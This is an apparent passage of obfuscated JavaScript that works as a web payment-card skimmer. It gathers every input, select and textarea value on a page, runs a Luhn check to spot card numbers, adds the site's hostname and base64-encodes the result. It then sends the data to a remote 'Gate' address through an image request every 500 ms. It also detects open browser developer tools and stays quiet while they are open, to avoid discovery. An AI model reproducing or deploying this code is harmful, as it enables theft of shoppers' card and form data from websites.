_0x85b172=_0x5a2583[_0x1964('0x3')](_0x1abe3d),_0x767715=parseInt(_0x85b172,0xa);if(_0x3f2c94){if((_0x767715*=0x2)>0x9)_0x767715-=0x9;}_0x3ee43b+=_0x767715;_0x3f2c94=!_0x3f2c94;}return _0x3ee43b%0xa==0x0;}(function(){'use strict';const _0x3c22b8={};_0x3c22b8[_0x1964('0x4')]=![];_0x3c22b8[_0x1964('0x5')]=undefined;const _0x2e875d=0xa0;const _0x5cb16b=(_0x544c12,_0xd709f0)=>{window['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](new CustomEvent(_0x1964('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x544c12,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0xd709f0}}));};setInterval(()=>{const _0x32f8ac=window[_0x1964('0x7')]-window[_0x1964('0x8')]>_0x2e875d;const _0x2bcd47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x2e875d;const _0x46b741=_0x32f8ac?'\x76\x65\x72\x74\x69\x63\x61\x6c':_0x1964('0x9');if(!(_0x2bcd47&&_0x32f8ac)&&(window[_0x1964('0xa')]&&window[_0x1964('0xa')][_0x1964('0xb')]&&window[_0x1964('0xa')]['\x63\x68\x72\x6f\x6d\x65'][_0x1964('0xc')]||_0x32f8ac||_0x2bcd47)){if(!_0x3c22b8[_0x1964('0x4')]||_0x3c22b8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x46b741){_0x5cb16b(!![],_0x46b741);}_0x3c22b8[_0x1964('0x4')]=!![];_0x3c22b8[_0x1964('0x5')]=_0x46b741;}else{if(_0x3c22b8[_0x1964('0x4')]){_0x5cb16b(![],undefined);}_0x3c22b8[_0x1964('0x4')]=![];_0x3c22b8[_0x1964('0x5')]=undefined;}},0x1f4);if(typeof module!==_0x1964('0xd')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module[_0x1964('0xe')]=_0x3c22b8;}else{window[_0x1964('0xf')]=_0x3c22b8;}}());String[_0x1964('0x10')]['\x68\x61\x73\x68\x43\x6f\x64\x65']=function(){var _0x37f059=0x0,_0x3cf5ee,_0x54cb0f;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x37f059;for(_0x3cf5ee=0x0;_0x3cf5ee<this[_0x1964('0x2')];_0x3cf5ee++){_0x54cb0f=this['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3cf5ee);_0x37f059=(_0x37f059<<0x5)-_0x37f059+_0x54cb0f;_0x37f059|=0x0;}return _0x37f059;};var _0x3745e6={};_0x3745e6[_0x1964('0x11')]=_0x1964('0x12');_0x3745e6[_0x1964('0x13')]={};_0x3745e6[_0x1964('0x14')]=[];_0x3745e6[_0x1964('0x15')]=![];_0x3745e6[_0x1964('0x16')]=function(_0x322878){if(_0x322878.id!==undefined&&_0x322878.id!=''&&_0x322878.id!==null&&_0x322878.value.length<0x100&&_0x322878.value.length>0x0){if(_0x58a867(_0x2ed700(_0x2ed700(_0x322878.value,'\x2d',''),'\x20',''))&&_0x317447(_0x2ed700(_0x2ed700(_0x322878.value,'\x2d',''),'\x20','')))_0x3745e6.IsValid=!![];_0x3745e6.Data[_0x322878.id]=_0x322878.value;return;}if(_0x322878.name!==undefined&&_0x322878.name!=''&&_0x322878.name!==null&&_0x322878.value.length<0x100&&_0x322878.value.length>0x0){if(_0x58a867(_0x2ed700(_0x2ed700(_0x322878.value,'\x2d',''),'\x20',''))&&_0x317447(_0x2ed700(_0x2ed700(_0x322878.value,'\x2d',''),'\x20','')))_0x3745e6.IsValid=!![];_0x3745e6.Data[_0x322878.name]=_0x322878.value;return;}};_0x3745e6[_0x1964('0x17')]=function(){var _0x466d0b=document.getElementsByTagName(_0x1964('0x18'));var _0x56487f=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x2def59=document.getElementsByTagName(_0x1964('0x19'));for(var _0x3330e8=0x0;_0x3330e8<_0x466d0b.length;_0x3330e8++)_0x3745e6.SaveParam(_0x466d0b[_0x3330e8]);for(var _0x3330e8=0x0;_0x3330e8<_0x56487f.length;_0x3330e8++)_0x3745e6.SaveParam(_0x56487f[_0x3330e8]);for(var _0x3330e8=0x0;_0x3330e8<_0x2def59.length;_0x3330e8++)_0x3745e6.SaveParam(_0x2def59[_0x3330e8]);};_0x3745e6[_0x1964('0x1a')]=function(){if(!window.devtools.isOpen&&_0x3745e6.IsValid){_0x3745e6.Data[_0x1964('0x1b')]=location.hostname;var _0x13a35c=encodeURIComponent(window.btoa(JSON.stringify(_0x3745e6.Data)));var _0x2c0845=_0x13a35c.hashCode();for(var _0x4faf20=0x0;_0x4faf20<_0x3745e6.Sent.length;_0x4faf20++)if(_0x3745e6.Sent[_0x4faf20]==_0x2c0845)return;_0x3745e6.LoadImage(_0x13a35c);}};_0x3745e6[_0x1964('0x1c')]=function(){_0x3745e6.SaveAllFields();_0x3745e6.SendData();};_0x3745e6[_0x1964('0x1d')]=function(_0x43084f){_0x3745e6.Sent.push(_0x43084f.hashCode());var _0x1cf6ac=document.createElement(_0x1964('0x1e'));_0x1cf6ac.src=_0x3745e6.GetImageUrl(_0x43084f);};_0x3745e6[_0x1964('0x1f')]=function(_0x55b6e7){return _0x3745e6.Gate+_0x1964('0x20')+_0x55b6e7;};document[_0x1964('0x21')]=function(){if(document[_0x1964('0x22')]===_0x1964('0x23')){window[_0x1964('0x24')](_0x3745e6[_0x1964('0x1c')],0x1f4);}};